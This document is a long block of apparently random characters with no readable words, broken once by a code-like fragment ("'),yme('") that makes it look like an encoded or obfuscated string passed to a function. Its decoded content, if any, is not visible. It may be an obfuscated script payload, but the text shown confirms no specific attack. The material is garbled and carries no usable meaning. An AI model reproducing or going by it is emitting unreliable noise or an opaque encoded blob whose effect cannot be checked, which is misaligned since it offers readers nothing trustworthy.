Rgnj5&IVzIR0ORgI?yrzZhjXGNVE?sFhFRzF0LZNRU)hErdIEkoZEz\\.RsE#8FKSgFhR.g]Fk98i5I05toZ.y sZ.zDa.sFhVgi0t g40R.I.EII.I.oVzD&FM.roI.V.gzE.0pr).DiZu=i1s.D1R]kEQs?F2.orRzEN4#rh NFirF.QrNjF(nQi*SVlbNszZw%3Z8).oFfR38IZ.v|*gE.gQCV"IIRQQhFCrCA.Q!0.p)zZEccIDN1VndylQ.jk\\eZ7n gI.!.ZXrI.\'RCFw.hV#.Z8-.AMItVqVVxQ82JtR.CMFg.ItpadnjroC..ViRV3.MQ\\gBDkVT)NFR?.w.Stm \'.RCr,C(QarjrRQhCIisu.R$rUWRR0..E.DCshhcJxdFBZ.MR;1ygQ)lssFcV@I.! j.sg.ts..rlkIFxfCkyZEVzRs.wEII.mjFV-p.iqsr]rSFRV pFcsFRV=zR.cV3RRZzyrG%NIEhgzF9QRRQSsz.I<ECIn.\'.Vn3..Dw.gZI.srtEyqMQ\'.8V)I^QKwhiVh.-Kgg(z:e+ZkIq.I7nrlNRhoFF8pRV3.ZqZ?s.\\RN..kqERz;uEp1.IZah9 .RptDctN...p(iqX0opaQRsA.Uh},EC0EmICI..w.4\'Rt.gu  phcCzsR HiQgwRIQ{Z.r3Iq9CMFSmj.Q@:.ZR.I|szcc.0;t(\\v.CI.oygQhsEaaBR9Zvra..TvzlRl,P.DFoigFRTcCNRRwtI?cj.DiR_Q2xgQD. CRZP,ZyVCrQ.{.II7gcQScSe3`V sg31E.gc0nQ.]RdR.rt.hiTrhoiV?yLEdwzn+jIqhVIQlFE-QRRAQ.QhlZ3kh gVRg.EEI&lr.gZFosMCQIraIi".rlzjEU)i.Y!5nv>ci Fzy3gQVmrkqk $&wf\/.xDZgtsXpQzgDy..Qkm1ICqVVRD.LRlE5o.6fIrsrvztRfE.\'V.QzF.SVV\/tQs{pyiSCyapr.tqosI$IIZVCRxg.pRD\/.y+gC.QRlLp..a.qt.3RiPrPR1iFrsEIo..gW.FR3) FhyFS.ur.Q\'.uodR.oEmFh..=.IMaoSzfV#2.Ez..4Qy")RqIQ.RQZi.NmjrF. vChksRI\/qIs4zgQc04p8hETQ2RWRa.h)i.Qh4FlhE4Q.8}Rg.rgVIc .hohEs.syRsg\/iF(.Fg>QLrsy.5mRRk sg$g2.g.yr@.Vns.NF)rFWpNyca.sIF{.IsyirlIE3Mrr.%*E$y-ZS>RgrRhEnIxQI?V8rIwjRQR VcCImnrRIEF.rNM7pVRCg3ETgR[irFUV.;aQEnVnh-ch. y`RcB IRlF)CsFrRCIgI gdcnF\'QgyE Qc.gg.VMSZxEtRqI*z.in.VVx.bghZsrRCV8w89bEzwwZY.R-\/ID CsxIx2I2B SrzZI&I+.R1pjZV33VUjR9U2c.1SIj(rU2jsncFIN\/ c-ro.4Qgg*3Cn. .hZRC8 RsZIYiz.jgDFFrCg3w.y.FS%Z^ItEI+gDyVbogZcQzDg4gmqQrhRZCprh.C.Is2Z s.qIct.rIiS.j`+z^.kZCMV5cRIR4.g#g)xzr.wDQOj.DiTq.MF%.gN.....V.g.IVEs\/gDs%.C\/Q8gx&4sQ3B Ryy.ZEQ VQQDsqxZI50Zz.rhg<ysp.5QSQ|p;QCQ.t2Z-.wh\'8Vjll2R.0syrI stp..c6.IQp3gn..y&sgFR.s.h.0pnxqO\/rR..wo0 d8rOyhQ2Q rw01VSE.V.rRDwrEs.2.aQR93j3.F1kiRprn"Qps.hRsFgnQzzt.RCk4t9gS..QS9..VMrjiZIjyQgjQQ6ryM.P9j2V.j Q!a.VR1CRQ2EiCS.k.8wEsFsgx:QIySusgsnE.I1Q.PT.3ghI.8EQgZEhMi4Rrg\/.np.rvNR1pE#zrV2RN!T0R;Eg.RQrRpZqENyFh2sFR.V.8nZsQN8Zshc.rS.ZhyRERcwnpGs8EFqIIZZ30zjsozKNIRZ0Cags iMOQ.\/mRg VIg7IORCF0nQ..rg MV3vDqrw6 9qeQQ.t<EjVsDki8ZMtRRdm.cFR(Jztx9g.Q.D\\\/p urnQn.8Z. hRck;.sCrIcQmv4Srlb@ZgqR4dhg!Z<(*.vJhExN.Cj.s0i.g=a.yQn 4DggZ+8TRqVV.mIihZNLEIo\/ioFihzEZhCu.7.IEr.rHkc:. gC nyNit .d`Qp&FRc30.3Zw.rkZ.y.r&RlER?M..rCzvn..IRRIo7E FNFQ1[z*8F.+(zrOo.QOmVERyRlqz;6IHi.8.rksIm wMiaorrDt.efFozc"\'LsZCRq.fkhJQ3Ri"FF3N.VZ3s)g.QjEa.FErj.hy=zcsQL.jN8.Vz.zRwg. VbiN5..RMJ.\'g.IgIQ\'3npI.2.s.RVGm.FrZZi]Qg\/.hihaZFFItM.ct1spg0Rrd.rR9 RhF}Qn,gt.csEZZ..NEV..pQ.I,QZj.2D"8RorT0Zs_rji.cYQ0EICaVV.=`CRy Rog zh.h=(XgFkdI.QDR1QfkgprgVrz.\/nJZlIborRgIIjtQp.RAWgODZnp%pztIzVgWQCtZFqp.%pQMtU3.l.rsrqhC MRFCQwzR..Do>C.FzS-fZ\/ pIf};pkd$VrgFZ.\'TjrVc.IZEwt.3s.Ac+aTwC.pRE.srroS.hrQS|rFIZVdNr.Q4kTRRNV1qrZ 8QRqCcE.wFgQgbPpiec.x..IZVRR.RhF4VuDIccr0R\/j3.IDCI>IEj.\/D$o5t=oS.Ep$48Fr23g8tZVQVZtBcdsI1Ss3Vssiy..jZZdmfrO#pV&R0cIggI.RMx.- C0z.VhRDZMV.Vzp..REj.0,pc3\'d KJ .ZPnQ.lDIRVVZC3mw.Rz"Qt.M0\/zIsKywgcFcfICRm2nF$EnSf55x N8)Dz.QQyQHr5wDi..0ks,5NTE#D\'wrE.tdSNEZNVIozhhCzJZRjwiQsCIQ..hhvEI?ri $nIQN5ps*.hr QEbh%QgVFh^FjDtF8bS\/oZdFaQz0F.Zs2D6q.Ija g .r8dQVxNR9QrI2VIgi)PFVZVwrocM.rIxrZszwRrV..D.tqCP.%\/C3xh..AryVmQsVn.yR DZ^gibcZ0.pFVCQwcrRV>CIQ#oy3.VH.FRccZIgSFIERF\\ateZNp)sFrE .6RZ".pI0.t38yCqRxE.trR8sQa.FISEc@Z$2yvV=hFZF0tVgpIF8o.Z[Ir1w,d4.DFiDkhnIwRH&grmEt.CEFgk.CkZmFIZnlCm.KhgS..j<VRSE" Npcyz.c pt.Z5.iIViiIIDd3kZ.V.yb.LaIwhlIMk.Fc.$IyZ.ND.Q..I.rZ0jdQFjsrFi\\SCw|r4Q3Df=CZxo3dlI(FwyQ.j=^IFoRF.FI8V!GRIIis9NggiR MrZ8CngsCQ..yzih..z$jDZ$Vg.RD.Z)EdrQQVyZC.MaED..gEZ.yR&sD.Vcq2zAFiz]DQwDIz 9ZMZ oR QFEs$T.g6]s%hVC .mR.g.EV$9MZcyV*QUrUVkg&6FstSFs3$Fz3Eb+ti.ti\/DgrQMC FSQ. oIV8FhjRtR_yIt+ ZNQ?Rg40CVAt0Q{9\/.gQ^NIi)2kmv\/vj.jCRiQ.pVhNyi0rZsCdR\'CZrC+BCE]IZ.zgsyOZR.rr.sE;+PcjdDtVFIzZKR gR.g.IzSjGS9QZDxIVQlwEhvF..ZPqyI.IxRSzQ.FiqR\\.IEHtRXRr.IrR(8yM.ccEeZjs*ChdaRCZclI.V8+RxCR4pVQt-mdRR.Rg\\y.Vh-.F.hFRsSojNZ.FRtZf.N:+To\/VSIko.hCcQ.\/.3yNg{nI NFEt.VoRQFGQ.Ld.SQtP0cFZEFZ@sMbjq.4!whjTzwT.mEsiVtlh.r.rfiF`Ndw$zkZ2RgrkI.Hb=k\/9d.V0.DsWf.jM0zkqoQgDaZqdI.qZb.g2dD9\/.LdD6l.l5_nvgVw\/FVgQCIEqjrDk.z.V8...Q .RERRFr.+..FFsrkZsxpoVIsIwk\'scLqIjl\'NluwsiZhlIs.BRV..CViV6RgRfpKxFe.Q\\MN.zi.*CZq(l2Iac.I.nigZgI  RE+ZnCI?..p0Vg.0hVCFw..\'tzD.S0qkQ8..Ig5ojhiRD3Z$gqtmoz. RolE\/.nzVRcTC6tV0VER.eCVRCRRsV.VarC Q,1g98..5.gVjQQ:oe!ZZki.gQ.cBN.i.gErnItZ.cr ?.F.1IzDpgM)c.rhpMRTSozwiospFjRn+ltHkr5I@RVy.aiNls.SggZQ.RI.(k..rS..h.ngiHr.I@l I.IkoN.9Fr.SQKt\/QnpZ FDhIqh0zz|q-Tidggn.QN*h!C00Zisc$CsS.iQlRIMgSCMMg.R0vCi1j.cx$co6n5MEEVkp v..Dm_ DciyrfRhRDVHNm9k.$eNU0sjQrINhiEp$R.RFlqroFQY#Z+RF7dQiy$Fr.q Iti.Q..hzz*Sk.E.icF..sI.VoNQ..QyVmRENt..EhreR.QIzQw-pIIEZN3F0EI3ZQr6<EidVwRQniZRIrwqEysIR3.gp.\/QbyeQ\\.R.mInd.0oI8r2QpZ!Fg xxh.R..Ztr\\tcQR3dr_y.TgthZot.}h$Ct.hZVjCRroh..h.M MI.ZZVkggICRIVs.k.szisQgrCa5IrI.Z.`.C.r9ri1V.cQxZZHzRA8EEF0ocE.FIcEhUkcs.0oICEBqnyQQIC..Zqr1.sIFV.rC..jck}h4+ZcC. .Nxj]R7#qQQQI3?.ryMR.Sgj9F;i<Z8rqrgIDcuZNZCXElMZEQ<tqC og QhZ! E1h1z0.gNMEjZFrEchIF.r%MxzNI.RXRia0VZyr#y300tQhZZ.v n[C3\/gI\/kZMlQCopRZnirI1 QVIC5rQsMPlr.9gVV0RrSr!2Ch*. <Q=s F8y6Ft8EpDxhG.xA#Qzzci.FF#I.I.QMCp65R0.F>Ry7wFC3.C.nslEr5.rV\'.sQy4ifz\/j.6IZD8ICZ.oVjis._.FIeVE{pxC Rozd.tIFiHVo0SRlSdRRq|.RsR5Fozmdcg.ye c& hF8w cIcZFgZ.I0Ddk.%R..  yagCe.zlF.hoxc%rER.C.yEuh; k VukEZZVi kZBIi EcVQZ.F?Ftq_9nRZnb!KgsTS.fG-$hC ygynE.W+d&cK"oA .g3ZQ(k.d,VC.I.Iz.:ZZk.hN0V@s.IC}ZRjqM.C.(cr`FQEqhLpRCV.hCz.MZ0rssg.y.r.ZgrrGkc  zrzF`kkih+I2gbVRoyk,R.PsrSgq0$zZM9RFkggh]oVri}ZRELZZR7@gwi.nwGC.R3I-rpk.rj ;2XVFDyhQzHiCES5ds&RTVUZ.hIt9)KwQSRnQ h\/Qv.n<go.RFdaeqD IEEHU4Z2 .txzs`bt.s0RCV.Q2y8?rwFh7wZnMhg0r3Zia.F.cNRNqIqCr..oZhc.EIEIRF!xQd75skR.yE.FgyIgvjVhDhFRQk.Z|rZgncme .QF?gkFy,(VZ\/ESqIR.pg4.tZikz.Dh. hyzRRFRRgn.C.h. ZMzETznIv6rsgRsqrt[s0kRMgI.kQkQmnVEZkRggowyzh.xwCRcr\'7hFIdVIsM.hrsMI .u.VZrwFQ..EI3RVECq0NZpIs2R.F\' p.hCz0EgBi Edx 5wVhErjR"sp.. V VQI<EC.sNzkjFsd.r.\' s REF.kmnQ3o+;&R.(sN0FA.xNcoEq.R.hpiU*.3+ys&`wpt..oEgra gNaRgsyV3wFQR .gtRfkdrx m8 rhMSF&Z|3\/..iVc.sot..1DC nMzZ0Vo.o#8Vf.rC zW3II0R.cZFI.kzD\'Zs.I4.Z!Vjo#g.Nh3qaWpCylwZ?3RFRVwRF.k.r!iRx @RIbrIs)cji?gC2p#Vjw.i+CgVw8h.th.hrl.f:gs%.V7RCEVE Rsn`R2.hsx.EhIpRJR hrVwk$4d+CDd3:.q05x!v.lVIzp4a8t.cj)VE=$ECww IC<gqg\/oFRxRIgZwrWxE%H3iZmW..z.pngV.3 DlhrEFR.gwRj)ki+gQHREr-DI\/hd.RfgC.HnnR3dHCxtzCDV`F%InhE]Q0I\/FZd3IEjRF.  nTGnhFCn9.Tbrhg20aCZRcRQyZrBE..0qrdtkcrIQ5.gRIsqh^M.DuI:QqtyXN.SZFsV%N.5dVhV 0tFr.sIh9s..u2VDp3I) RkFglZF_g%c.yQzcEg i.MxVf ckol.kwnglV.hkQoxDslryyGzN.yRig8\/s.QGasp3Ngw.rVkMt.hs.F!QC.hI CtZIc9Q\'j4cZs.skFi.RVlcp.In. N.*CFh.C98RzNigcIyZDg .R7Ro8kQNR6Fxg.2I.QQC.gFVLIE?x)V..0$.S.`yrCf.TdyZcio+rD rhixr .a8l.EiTRcr!jj.n.thRsshEz..NshICQ.IVh. 05Vi Vgs.ZcspZsdb.eM.zw.sK. rsVIIGzxZcDsTf!gh.t 8w,kmi TND.CrhQZ .VjjFVqI+QzVhI z.3gyC6lrZY)o.1R!..?cgMRrDFZt.Ih.sF.N\'F1ix.Vr]n3ghFrZ-wmwR. i+q SV3+3.C\/\/R.CSZq .sz .is3FEkFCh,0grIQ.wdZVr}4yn=F iCavMr.N.1z1Ds.\'gZ0gIkIFnZ.NECknszyEg\/zsi.sN..wzg.tQMz.Vmp.]sMzT zhj5QFdI.fI.chsQgEqHQRg.gR3.RIpj=c..tQn.R%.FIwI.. QZ.NF*tIgr.x z0 rlrktVzZghwj.s\'Vr.@.Nwiy ..yCt.EM.VnFUn.nNpqV3k0alIhNr.!.5..[Mt.ZghmFDnMZQ40EIR1nMc.rz iQcr. l3. FHv4nh0sSj3IQ h9RQroiZN)dc.ZQdQFRg. .MEjhc2jggZ.z3-DFw. h5EVI g.koVr3yRZo.NIqRRSIgoie00CdFTryiFRsiziEyLzVr3 .).zcr..N*cr.r.tE{...R)yQiqIscskFh8 .n*IRrR3EC RxDhFbm1ySh<m.os3.sQy#ozEt.g8 Sm8hgR05qgEI :gigQwrQDM.ZCRoVIFiii<."QsR.T.VEm\\gyhg.R=5QRcCzsj RCV*h.sIidmQ.cvIyV.Qi.st-5.reIdcz+Mz!RIC ircwV.a$Tc3V+Wph4iQz0 n!Z.VERZCClE,EI.c\/.8*.cd..4(mb.Z.S VhIE$.ZnD  Ng .RQIyjg6|8 4I$krRd8.N..p.VyIsFj\' k]jRsc5r$VhrgVRr\/DzgkgZk.RI.. chsgh!cGVwRvM|PtN:3gVgznhw@.: d=DrVJ..zEzjFVPRs.8El.zzIQ RSd..oIERdh.TqERR9pC\'Rn  CNd.R! RsFgr3M<dra.ER?F.l\'5x)8.Vz_Rx.Rhw.Q.I.<..r?sMkQVrn*Vn 9Fh5cC].5EiI.Rg \/ RrxR hZ.gw< .Cv.iECn}U*.. *gj!.llRiiHg CQEWRmMrVchh\'Z1 ZRnT.GQ.sRQsf)>iZy,Z.V.MaR0rg.I \/ZhxI\\IuZslQC\\ZEz.ywVDV>F..VI.y<TgR(.kC r.R7DR7N(Zradtf roEnbz\/C.Un\'jEw CF tgQEg..E4.R ZnRhHFVs\\..s.jwV.+I.wRFMix7hSN.o ZbknN.o0rvm.Zs.DdncM  FrIiI wjjg.RygC.IIF.7NozFR)sZtDSyt.%j,kmV.op.Ri.I-mVNgQc \'r.CF.yIRq.yssogICQR ]9Vf  ClgIk.V.r  gS1jjIo.Ii..3 IIZjVdh\'r\\c!szrbQ1I g.Oi.rIV.RQPrV3,sq h 0C.zt.i.%I.0\/rcFFiFRDxSIQn.wM.Zr gFR..j\\fERIimgEs R2.SVj.@stMy.s{Z(Z.D.Z9Z.qIFsZRRR.RR. VvZXlcddQdRRrCZsITkRyZZQt ZGcD5rr_.j.%drI..rdCNREtQ t skF pD.j3pzRzRu..QnIjIIwZVCjzF.RoRITIE1zgo7k"h.ni31SzRD2VqxyI.2h.cys.ViRQ..QggguR2EFZ hhYkgI) 5q2QI kR0..i.grRhRr+c(zCZ.c>Z^0Z$Eu:Zr5.ggt[g4W2FZgzVFgz<sitM.CoggZygrFhyCR Z.gN.dg@N.F gQ7NEgs.hgct)EC6cgjshQpr.CV3sry RgZEgIMQ.gZyFysI .cZRzg .*>8jrc.sDIRQDtb.ZIgLEZhIRZiz)39 QRF7zr.Z R..ylsIRS 9REZzRF.ZgiZICrrgRC3l@<ksd _rnjDkFFdjQV..^.1I\/1Ng&rpgsd+...FM..r9@cnDCCIZ.QiCR..RQ.jC.CpZ$Iqj.*z2- DCQV! ptBECIR.wwd+\/Is.0Rohz.rNEoR@F DI.h$.zI.S7grq...Ipzi.-riizr E+zIsV3M?0pps.m .rphQSgCz .!VtSks1.yI1ZFycxfR;VdgMZI..m Dr?.ZjMFgVN!yEhZ.0. hRM.  5MCIo+Iq }SsRCtS8!Fr9kj...hQSztCrR3FtIgQIqIRN9IR.9F3.IyVis.z0R5kkgzRz{z>^ps.syCZic. n..jrdgrvw.hkQ 7.l3 03PjRg6HZ IGQigCIZ(rI.3R4Z.srQ+Zg+Z3Ix.V.<*wVFrZF..Osr [.C. V..FjcVQIt0rMjh.MgiiFnfZ0FS.HjD.:.ir.yCDr QF.QR... .RT*Iiii.r.sRj.M.iCBnEI7)IqJ'),yme('-.I.1.yQM6F.zM\/shg.hd.QR.rchzsIrI%w=ErwhsFhgR.f)!.y..FMxF4 F8hocCrqght .2IcEQZRrxgVyc.Zy\/.gIEVzSJZ2t6DRmSqEpDVsIoQOFZDCGFt.NsQ8ZDd.lw.R.ctxCjIwSV.4ggFIi0rs.osw.|f.o8%VlZ.wr$cyVkC..T`wF$Nso24Kr..DrrRkM.Nhh$Vs[.ZR..E4(zwF.M%N.qN#RVrk8hrkrExVFyD3Iny@twMR.y.cV.ZxVg0RMi9 kEsgxhQVthRrsIFVrqwmxCjKClRgh.0Vh.6.zQFyconVFZIDQI`VySrZTr+g.zInyS. .w[gzd.wwCV.}sg.8QhCWIjgi. R.R3.gwi\/g.JV.rR.gs..wC!mo.GZdfD. w>Ffjy.DaZC3SpIF.ghExdjwsdil.ws3gQYSgEqZ.sC9 FS;Vp q. !VkN.5ZRn.gr8FsI.rVEFhEC\\F wcFMwEIVV.z.m,<rplI vfRRrr\'Vg.RiR)g.g RaaFVv$IFjEFLpQnIy.l.yr.C..nVV.vo..fZaEhrFR.Z1qFnS\/..[IzN..}#Z.5(..IMDVidyrRs CV0IQ#qgjeE%*.q#VjZVxmox.pIVEhShwxF.bIeD.C.xMR6PRIq VWgMFD(|0Pr0&Q5CmgTg"xpNQCoEC.zRQz&l.IWQ..MngQM.rza3.sbVi.>IqM. ir.DS5D6nw8!<ph.rn..TookEsimI.tom)F.S00gI.QiXhCEqI.EEZwF0i.F.DogghSeQMmZEcR[!isgh.wM\/ EQRxZhiiD.I.>FQTDD#cQ.w.I2 .raYcZCICZhNsZZ8V.2ZR9TQ4.\/-Qb.pCNIuZoZ<r..rlEw9.IQQ$r)Z0vrMxsICN..VR\/.rIgZ..zwS0rZ.Fr.wfmw.r.. tQ!R.IQt0REZkp..\\Sr#Q?b.Q!nIyFhzqSZC.C..\/:N.3pc\/ h4JVrRZVPQE\/+VRQ. t$Z-I_.cxoeSIIhi=irVz.Z.qzfVr.lS0sgp.g4s&F!!msEQCVD.c4MS#bQ.s ggciw...sr.gr.Mc..RZp.glZjlrZqmnMyRsQahFc.Tr2y\/C.E..r.x`rDlh;DsnZjERZVswQFssc^rjEi.pQ.E2ipQ"EhZhsDrF.h%VpI.E.Qs_rZz00ry.D..1+TNIIVE|qSV\/Z%VV6.RQQ.1j.CrIQV V TV4|6gIq.iSz@.QQgyrR.R7.IZRSCQVn.g1lh10tQ.S.sEy9|f=hi,..Rlh.rlzsvbZ.kF agZyDFQ}0kZwEs.FDZ!DrZ2LFisLW.9R.zCw.IwIg.\/w.SEczm h.R.V7.ER6Vrr s.s0l"U.EQrVhjFvrQ.=DFNcy. i"Cx6Cs7"kyniR8.8.xx..WRRrii3..Sxgt-s. $ZVlZD.Rt\/hxDN..FhZ8VI*wZ.iK.U9Zlrwg8SQrj.IR.i.y.J.fsCDRQerj<RVQ[DhryZZyoraI#.pluZyZFDe.p.R0F{saZZiZmgw.^.RQOZiYwr.rBZ^f.0ml.shl\/".CRfs.ConCoVE.rVl.CbDkCpS.rRVs .RZr.h....pwkw.h$nrnVgrI.t.b.i r&fngVq.Fzw.8Ce.s0kR8hu.h....DiniQZ5w3sy..Zk+tDs\'nZg2>R.t8nIh.IoaV=h.Vz .VgriwE..wnin<y.SExah.aRF\/V.j.zjEEi.Q>#IfFt.CfrI\/chriRg.k.N.R0IV^RVR.Q.}.MvEZR{.MCrb.F.MDOT\/RCSg.fh0grrEg.VQt.}_U1yZ5V8g....Fr}qt"iAl.rtUroRS< F.VrIIr.whRkkk.jjrCy4.t.:ZMX.rZQx.VV!3.y.QR}y0Zh3x!y.r.iE.Z. VrV9.ZxhF!l.gtmhwMKC6NeF\'?F8nH1fRRNr..Ms.sgiCeFZvf.gr!$Ry`6ZVo1vV".glnZi\/oiE2 RjRFrj.g"!.3iZ..8.D.R.I4CRSVDEslCnQoio9>cQ_b(MmhyQhrrG#Fi\/0rN]gx.ZOM.wiDhwVy{Z8*R\/rQ.drsZsRV.EhIFC\/we.EDEmrlvr-b9kj8YrZR.Z.s gnm#g8.QiZ.vhC.8aVc8vvrzgDRgaRVQ.hErqrFDgisZEgtVEx\/.nR8ghC<to0.rFg[7.v0.0sIz|It..j..MD4.VcgQ>.^Z\/Oyrr syG.IR.jSFEw"4Z$ .i7iF.FtCr.9jsWwrhorqoFX.FmD$sh.VsyVA"F.u)_iFVFhZgnRg..Rw7lwRtVRkzZSIFN5s .Fnc.E.RrEw..rwzIr.. IZsRNg0C..Zx\/y.jyI..Fh+RCRwCRpgW.E9m8AMhbCc"3R..QDD4oH apgGkiR0oaqrgyZrVb.Is.ZRRk:gIcZg.M rhqnZnm4qwI.kc.gCsiV:aiGZksdhgjr"0..hq\/w.F8mC8oz.NRrsMIiNFm.6.hZQRht0jkbVswhxrz.FChyVgeEd.+@wVFgtJ.yGI-gsCnrC3s.s...FEm..pM wIj :p..VrQrpcQEEpZ0FRuhhI\/FrMMI.kZVZV\/QV54.@i.EM j.0Ehs9(hFRSsaVb..vN.dz.MR.Fw.tR.ksmw8F.xkr..c4gngC.wssVgsuNR.8sFDk.FIrrezFQ;lp0iC!t.pVrr.3Fv.RV..rkEZCCfzxr6Qa.gwsN .Qi*Z1..iI.iZRr.1R.qC$Dwt.QZhFv9hsPiZMM,sn.CrR0rswF&.8QRo1yTz.Zh.Zk!jjgZugwsR.eDUC.DsgsS.kkI+R..DtcjrbgcrCwsh.,Q#rysg.RrJCX.\\8.ZRhn.r16QRQ9b.VFI.DIhomggswnnS.grIRoI.rEByql.)wI.ZMFDShg7rZ4..nF;w|pmg.i.yZr.Vd3ygj[.rZggFl.FhZFZ.#pgu.V]rkrqRh.HId.F1orr2ZVoripVtoR_Fz.fZPjREleM}VM\/g=Zr.Qo wR].RnDgx..s"irI.gIE.CVQ9vZugZyhZ.VRiumRaczm.>re\/rj.o.\/.9SjPsZyRs_.es.uVoqlVwZV.HV?rVg IEyrR.C8oI..D0IJs.th6hQ.QQOEr|?Sz.g.RB1I.rI0vys&.R.xjT1sVD0ZVIrg_\/ZVDjv50..i"FwiCk5.IqoQrix"dSFsNRiDuQ.CtVrrrEOF)CtOS9w4 h.9VxN 5m.DV\/s.rEyRVrufsZhgcOcZ$M;gIspCW?dtIhni.r5VrZVZdh4.`W|9 Vw R_IrxgIIZgRCFjQVQIwIkFVDM\/.?C0 ?.ygcQOM.VEzAZxufsIyVtRrsD4g.QrQIs3Zo[NrgRg..RrDrRrn0NRC{rIrQCt4yCRQrzm.rIMCzq.FMcCs.FrRE.SyQ#Du Qjr\/rjzrd.Zt\/v9vWDQ1FwhQgN0.Qm.fVxblZbZwi9wris)RM.V0g.QZRr.3CAmI ggsCm yhIQjV,ggQj.o-VjawNy.QRSzI!D gCb3gHV.m+cIm0Th{ .Ft.3.(2xZiv!sDirMe\'.Dq.ZQ.0uH[4Ax9o3CRCGIh.g.RiSVwF.i.FZrV!eV.9CC7l.CZSMDC.FRR.MZQ4m(... FgKRIF.rFy.FVEQk-cu.NgVr.!IDoFI 8rzC#"m.9..QqghQIZqR\'.DsIZiWFy VrZshZsz.Z(.M.gpwVgCVR.Up..xRlgrEph%F.MDIrE.VVS.rZ.o8io.#rjvnF;Z7 fh@wrhRs.DF8jIElsz.l2Zw.i qpTFsc#\/bdUEkI9qZVZ.Q.Cr9sigggj2.C.i.p?gsRFr5.tUI?QEIV-qZ6.olZ0j*jCM.C.KLCgrZ]aFx;C48whgDqhMpZ,utjmSwDQn..sCQ9r qrMe6RVr.sp=Ft.!.NQwNVU#.I.j.RZgs..cF.fMwV2 .P$I.Q.ZR3hIQm^Eoe;2ZNkwe1IJp.rD}R4StKs!ggs.g[cpDIhIihwl.ciINQmIh.#W..g.Q.ZRZE\/CRw.9F>0\/Ear.`CFgz.ZVs.jrF.T sT\/rFECICz4ZFgF.pgF FrVEVtFnF..\/.g .Rq:4yCs.FgQwt.FwIVVFjr.CZEj0D..sMZS.QIsCQhS.h. !s.FV2.F5Fq4sWVr.Sq tarZgQgqZF.gt.`jg.DysooQDIZIZIyZZgREVnR+A.oZZsghs#V.0.Q8Z8IFwZh.ySwz_sIhrS0gc.G.bITqMtiw\/x.Q...ZkxQFgd.\/SRCR..FjpskJF9Mi{QzZy.sSCFRQFMQC.tVn.FkI\/ZR.AAVFRVrCMZF..k!DvoR ZpRM6jg.7EEwgVrIhwhVwFS\/.R.k.MtM4vG.eVQ\\.t3 gzbsD\/.IairsqZE8ns..Err.IEEgQCEykiZr.tAgC.!FInZiMVDsFPQ.Zq".FIhrr@IIFCMiQZSr..I.ysiiMRirRmZE.\/rW.w,..0.hiErDCVx8rN0rRpFh\'ywr.x..aFqwZIR".XS3VVcm h.rS&pZ9.Sd(hgZ...rTUO.hV\/DoyBQgtQ.2ZinSQVFhwyrRg..wMMRNlL.lECZ>IRoV.{.D(rw qZRkFoo6rJZP>Zv.tZCw7ZC2b.U6V1.mqZpZqC s0gr..jsFrf.y.rIlgyMC^lIghqqa1Z.Dkg...4"g...wgSE.R6gQ..`R.sQC8.RMs3ewnCsVxhV8RVFNcVxmQZh.iDyfz..Z?g.ar9IgV0#rDgxsm.kziRaw..rZDzVyc.u:*MgQT_wyZ\/Eg..;f,CRirnCI.R53RMV..rhZ.iRh1^g.Rlf0Srwr.wZMFsRZ.sEPIhr.IFl.RR.lxZIE.VhEqwr8$Rs.Cf9rSf.IkMr r.Il:Ix`..ZF.*.Vg`ZSu91ki.d0j&rIm.Dg>Ts.VZ[iQ ..g{SczrgO.bErkRCRsh.xn.8RFyiZtCs9s.h,l0SKySreCod:I)vRmr.Ij3VI72Og.5E1s.Xw.ZZoXgg6r"rlE0.knQQ.ZLrmcVrMr.MqkR.Q3sVRV!QmCCNEoV. KCFZERixexOZaJFNCa.ry7+ZgViwqVC.iMR%VbVC..ri6QIt9F.h.rhVRawV2kIF+qS..TZ!gqP8C.icsRwFR.oDJQZNyVhsV!qrVl8zrxygR3w6zgIR4FRghZ.wrVVp2R189QEx.REQrQIQwMVQZhFhZuRmI;FMEar.Cwz6smR.FRrZgjV?F2.6tCwV|wpvZZfN.yOZ..SCM8h cF."xST"bE:po..Mbt Q.M*s!.y1F0..w.ZQQTf...\/jRFRmrRZNgZVwhQgtNa(wRS-Zr.Rrl._hVOf.ECVQ8Z.s#RlZ.8V`DZVC4.iES&.zTeUg,.u.RVdP.ShtRMR.RR.. \/"F8wtsKZCoSTaF3wx%z2.`m"!oQlTDo.gQ.QzFhocikm(n(o>+Ijo.D.`SD! I+AwZRX oZFcF+gg.CtoQV..RL8^wVQhgs1hnkgQg2wm(iMRRtaihIa;8gQsRgN 5^.I- 2FEVR%wcDV0Q\/gViwr0Rj<Ir-.hsj8rerM0kEZR.V.(R.nkVV2.yS.q.VrYQEZrQ=x8ICtV).bE.R44sN.jIUVlZX8\/aaQ#l.F8..#hFEjs.FVVgEED.sr. V\/Q"tE3ErEh..oSVwNwFV.Ikbw1t1Z.IhgEM=Cz.Q.OZ6ZhQ..C .nDZjwyVVhgzVc..RXu.:pEEDVr.WCZZQyNVEy\/B.tIs3VQQgEti3VZ.vVi8ra.r4CIVN *.p3.sICD...tEF<g1.gFrRIs$h..D\\zC.Vg0h .ZFgbFZVxo.{Z. .H8g\\ZZDVVx\'h:sCgywfV6F.."CrQVyoCvV9.r5x.mEISuarQVR&VUFrF. erQafR.Eitjg8bvwI..sRZ.4#N..yw.ZCrkh6I&RMrF.lIiX!8k.p.Ey20qV>z3RQ.E0gQc6CnIVCn.C.Z.VDF.+dk8QRFs.i?.zjVnVcEV%k.g..7mVrSv.pRbt|E*I3w2agUV8VZip43.$SZjVC$iij..Ij.E EMrsZ\'.gDh\/>(h.rRgj"Zr i.DxQnV.n.ojpghw+FSQg. C i.D;dDrC RICg.n.CZytZ4\/i.RZy.Q{..rFf.wF !i V.VNoSSrz)a.hhzdFL xJ.CysrjEynjrrE.\/.CI.jlgg ...a.V"2 CEIVoZ.ZV.EjQIL)E[lFi]y8w.1rC.wx.rRr-mQ`y s)owZCE.CgR!M1dm.oZQ4EkG..EIpqVgRgZVEqrR.4VrQgF...9i.IZj.DVzok:Ian..o.}TxQwDlhsq\/Q..MQRngR#.FgFM ?Dt\/sVtqEsnohvwZF+9dEEiwvEwIFVEIr{gRDgZgrQ.\'$\'xQRpVI.?h.RrsIwZv.rhRM3wS8iRz.gFN.r1Qw1bmnI5VQrSCrVQ.Zc*F6uFj.h9y IwPyVCtw.gyyVR2hrsIQ5`VF.9rIk8.AgMThMjnIr VrVsruIJpZ\/ETMihF9qIMwIZ.Irj. 